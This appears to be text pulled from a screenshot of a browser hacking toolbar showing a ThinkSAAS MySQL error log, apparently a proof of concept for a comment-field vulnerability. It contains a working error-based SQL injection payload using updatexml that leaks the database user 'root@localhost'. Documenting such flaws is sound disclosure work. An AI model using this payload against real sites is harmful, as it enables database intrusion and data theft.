 localhost/thinksaasli/thinksaas/tslogs/20150316-mysqli-error.txt
Google <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
TIME:2015-03-16 :21:40:13
SQL:insert into ts_group_topic_comment (`referid`,`topicid`,`userid`,`content`,`addtime`) values ('1','1','3','
&lt;p&gt;123'or updatexml(1,concat(0x7e,(user())),0) or ' --&lt;/p&gt;
','1426513213')
ERROR:XPATH syntax error: '~root@localhost'
REQUEST_URI:/thinksaasli/thinksaas/index.php?app=group&ac=do&ts=recomment
--------------------------------------